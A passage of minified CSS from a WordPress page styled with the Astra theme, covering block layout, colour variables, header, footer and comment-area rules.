.alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide{margin-left:auto;margin-right:auto;width:100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots){height:0;}[ast-blocks-layout] .wp-block-separator{margin:20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;}[ast-blocks-layout] .wp-block-separator.has-background{padding:0;}.entry-content[ast-blocks-layout] > *{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] > .alignwide{max-width:var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull{max-width:none;}.entry-content .wp-block-columns{margin-bottom:0;}blockquote{margin:1.5em;border:none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center){border-right:5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right{border-left:5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left{border-right:5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more{margin-top:15px;}.wp-block-loginout p label{display:block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input{width:100%;}.wp-block-loginout input:focus{border-color:transparent;}.wp-block-loginout input:focus{outline:thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text{color:var(--ast-global-color-5);}.wp-block-loginout .login-remember input{width:1.1rem;height:1.1rem;margin:0 5px 4px 0;vertical-align:middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child{margin-top:0;}.wp-block-search__inside-wrapper .wp-block-search__input{padding:0 10px;color:var(--ast-global-color-3);background:var(--ast-global-color-5);border-color:var(--ast-border-color);}.wp-block-latest-posts .read-more{margin-bottom:1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input{padding-top:5px;padding-bottom:5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author{font-size:1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li{margin-top:12px;margin-bottom:12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > *{max-width:none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > *{max-width:var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container{max-width:var(--wp--custom--ast-content-width-size);margin-left:auto;margin-right:auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright){width:auto;}@media(max-width:1200px){.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width:1201px){.ast-separate-container .entry-content > .alignfull{margin-left:calc(-1 * var(--ast-container-default-xlg-padding) );margin-right:calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width:921px){.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)){max-width:calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright {margin-right: 20px;}}@media(max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media(max-width:600px){.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .uagb-is-root-container{padding-right:0;}.ast-page-builder-template .entry-header{padding-right:0;}@media(min-width:1201px){.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure{max-width:100%;margin-left:auto;margin-right:auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root{--ast-border-color:var(--ast-global-color-6);}.ast-single-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:#eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"]{max-width:1200px;background:inherit;padding:20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%;}.ast-single-entry-banner + .site-content .entry-header{margin-bottom:0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner{-js-display:flex;display:flex;flex-direction:column;justify-content:center;text-align:center;position:relative;background:#eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"]{margin:0 auto;width:100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"]{background:inherit;padding:20px 0;text-align:left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media(max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media(max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media(max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media(max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media(max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media(max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media(max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media(max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright{color:var(--ast-global-color-3);}@media(max-width:921px){.ast-footer-copyright{text-align:center;}}@media(max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media(max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media(max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media(min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media(max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media(max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > *{padding:10px 0;height:auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child{padding-top:10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu{padding-top:0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child{padding-bottom:0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label{width:100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content{display:none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity:1;visibility:visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation{width:unset;margin:unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em);left:auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;left:auto;transform:none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form{left:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field{width:100%;padding-left:5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;left:0;padding:0 1em;border-radius:0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link{padding-right:30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link{padding-right:40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:30px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:30px;}@media(max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media(min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media(max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media(max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media(max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media(max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media(max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media(max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title{padding:1em 0 0;}.comments-title{font-weight:normal;word-wrap:break-word;}.ast-comment-list{margin:0;word-wrap:break-word;padding-bottom:0;list-style:none;}.ast-comment-list li{list-style:none;}.ast-comment-list .ast-comment-edit-reply-wrap{-js-display:flex;display:flex;justify-content:flex-end;}.ast-comment-list .ast-edit-link{flex:1;}.ast-comment-list .comment-awaiting-moderation{margin-bottom:0;}.ast-comment{padding:0;}.ast-comment-info img{border-radius:50%;}.ast-comment-cite-wrap cite{font-style:normal;}.comment-reply-title{padding-top:1em;font-weight:normal;line-height:1.65;}.ast-comment-meta{margin-bottom:0.5em;}.comments-area{border-top:1px solid #eeeeee;margin-top:2em;}.comments-area .comment-form-comment{width:100%;border:none;margin:0;padding:0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags{margin-bottom:1.5em;}.comments-area .form-submit{margin-bottom:0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"]{width:100%;border-radius:0;vertical-align:middle;margin-bottom:10px;}.comments-area .no-comments{margin-top:0.5em;margin-bottom:0.5em;}.comments-area p.logged-in-as{margin-bottom:1em;}.ast-separate-container .comments-area{border-top:0;}.ast-separate-container .ast-comment-list{padding-bottom:0;}.ast-separate-container .ast-comment-list li{background-color:#fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li{padding-bottom:0;padding-top:0;margin-bottom:0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment{border-bottom:0;}.ast-separate-container .ast-comment-list .comment-respond{padding-top:0;padding-bottom:1em;background-color:transparent;}.ast-separate-container .ast-comment-list .pingback p{margin-bottom:0;}.ast-separate-container .ast-comment-list .bypostauthor{padding:2em;margin-bottom:1em;}.ast-separate-container .ast-comment-list .bypostauthor li{background:transparent;margin-bottom:0;padding:0 0 0 2em;}.ast-separate-container .comment-reply-title{padding-top:0;}.comment-content a{word-wrap:break-word;}.comment-form-legend{margin-bottom:unset;padding:0 0.5em;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment{padding:2em 0;}.page.ast-page-builder-template .comments-area{margin-top:2em;}.ast-comment-list .children{margin-right:2em;}@media(max-width:992px){.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link{white-space:nowrap;font-size:15px;font-size:1rem;margin-right:1em;}.ast-comment-meta{justify-content:left;padding:0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply{margin-left:0.5em;}.comments-area #wp-comment-cookies-consent{margin-left:10px;}.ast-page-builder-template .comments-area{padding-right:20px;padding-left:20px;margin-top:0;margin-bottom:2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor{background:transparent;margin-bottom:0;padding-left:0;padding-bottom:0;padding-top:0;}@media(min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media(max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}}@media(max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}</style>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/mlgdrjue/8f6c6.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 